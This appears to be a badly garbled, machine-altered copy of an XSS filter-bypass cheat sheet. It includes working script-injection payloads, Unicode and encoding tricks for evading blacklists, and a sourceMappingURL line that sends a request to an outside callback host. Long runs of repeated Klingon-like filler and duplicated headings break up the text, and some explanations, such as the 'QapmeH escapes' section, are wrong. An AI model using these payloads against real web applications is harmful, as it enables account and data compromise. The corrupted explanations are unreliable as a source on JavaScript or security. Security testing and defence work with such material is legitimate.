yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
Unicode Encode JS execution
Description
This technique involves encoding JavaScript code using Unicode characters to bypass input validation and execute arbitrary code on a vulnerable web application.
Exploitation
- Identify a vulnerable input field where JavaScript code can be injected.
- Craft the JavaScript payload that you want to execute.
- Convert the payload into Unicode using the
\uXXXXformat, whereXXXXrepresents the Unicode code point of each character. - Inject the encoded payload into the vulnerable input field.
- The web application will decode the Unicode characters and execute the JavaScript code.
Example
Suppose there is a vulnerable input field that reflects user input without proper sanitization:
<input type="text" id="inputField">
<button onclick="execute()">Submit</button>
<script>
function execute() {
var userInput = document.getElementById("inputField").value;
eval(userInput);
}
</script>
To exploit this vulnerability, you can encode the payload using Unicode characters:
<script>
var payload = "\u0061\u006c\u0065\u0072\u0074('\u0048\u0061\u0063\u006b\u0065\u0064!')";
document.getElementById("inputField").value = payload;
</script>
When the payload is injected and executed, it will display an alert message saying "Hacked!".
Mitigation
To prevent this vulnerability, it is important to properly sanitize and validate user input before reflecting it on the web application. Implement input validation mechanisms and use output encoding techniques to prevent the execution of arbitrary JavaScript code.
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
JavaScript bypass blacklists techniques
Strings
JavaScript bypass blacklists techniques
Strings
JavaScript bypass blacklists techniques
Strings
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
QapmeH escapes
QapmeH escapes are special characters that can be used to bypass certain filters and prevent the execution of XSS attacks. These escapes are specifically designed to confuse and deceive the filtering mechanisms in place.
Here are some commonly used QapmeH escapes:
<- This escape represents the less-than symbol<.>- This escape represents the greater-than symbol>."- This escape represents the double quotation mark".'- This escape represents the single quotation mark'./- This escape represents the forward slash/.\- This escape represents the backslash\.`- This escape represents the backtick symbol`.
By using these QapmeH escapes, you can trick the filters into treating the special characters as harmless text rather than executable code. This can help you bypass certain security measures and successfully perform XSS attacks.
QapmeH escapes
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
Space substitutions inside JS code
JS code vItlhutlh
JS code vItlhutlh vItlhutlhmeH vaj substitution vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH vaj space vItlhutlhmeH. vItlhutlhmeH substitution vItlhutlhmeH v
<TAB>
/**/
JavaScript comments (from JavaScript Comments trick)
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
JavaScript new lines (from JavaScript new line trick)
JavaScript new lines (from JavaScript new line trick)
JavaScript new lines (from JavaScript new line trick)
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
JavaScript whitespaces
JavaScript whitespaces (Klingon Translation)
JavaScript whitespaces (Klingon Translation)
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
Javascript inside a comment
Javascript vItlhutlh
Javascript vItlhutlh vItlhutlhDaq comment vItlhutlhDaq vItlhutlhDaq javascript vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhutlhDaq vItlhut
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
